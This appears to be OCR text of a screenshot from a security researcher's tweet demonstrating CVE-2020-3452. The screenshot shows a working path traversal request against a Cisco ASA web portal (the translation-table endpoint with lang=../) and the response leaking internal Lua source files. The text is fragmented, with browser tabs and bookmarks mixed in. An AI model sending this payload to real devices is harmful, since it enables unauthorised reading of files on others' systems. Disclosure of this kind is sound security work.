 (11) Ahmed Aboul-Ela on Twitt
EdjVRhJWAAA1-Mt (1200×544
Edomo_RXgAI2YAg (1019×295
Cisco Adaptive Security Applia
NVD - CVE-2020-3452
+CSCOE+ - Shodan Search
twitter.com/aboul3la/status/1286012324722155525/photo/1
B
Apps
Important
Udemy
Reconess
PGP
Nmap
Linux
GOLD
IOT SE
Books
eLearn
Other Bookmarks
Request
Raw
Params
Headers
Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal
inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
541 x 424
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 18:50:24 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
I would also like to mention that there is another endpoint that's
vulnerable to the same path traversal issue.
\ (^o^) /
25
638
1.3K
Messages